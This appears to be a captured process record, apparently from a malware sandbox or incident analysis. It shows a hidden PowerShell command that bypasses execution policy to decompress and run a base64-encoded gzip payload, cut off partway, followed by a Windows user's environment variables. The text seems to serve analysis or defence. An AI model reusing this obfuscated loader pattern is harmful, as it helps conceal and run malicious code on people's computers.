 Parent PID: 4972
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Ol
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHlh33UaDWw7eMfrfGA1NlWG6/2FDxd87
Current directory: C:\Users\simone\Desktop\
Environment:
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\simone\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=133546451237884995
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DESKTOP-BA691S0
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
HOMEDRIVE=C:
HOMEPATH=\Users\simone
JAVA_HOME=C:\Program Files\OpenJDK\jdk-21.0.1
JDK_HOME=C:\Program Files\OpenJDK\jdk-21.0.1
LOCALAPPDATA=C:\Users\simone\AppData\Local